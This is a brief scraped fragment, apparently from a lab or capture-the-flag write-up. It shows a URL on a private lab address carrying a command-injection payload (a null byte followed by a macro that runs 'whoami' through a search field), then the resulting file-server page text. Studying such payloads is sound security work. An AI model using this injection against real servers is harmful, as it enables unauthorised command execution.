 10.10.10.8/?search=hola%00{.exec|whoami.}
User
Login
No items match your search query
Folder
Back
Home
0 folders, 0 files, 0 bytes
Search
hola�
go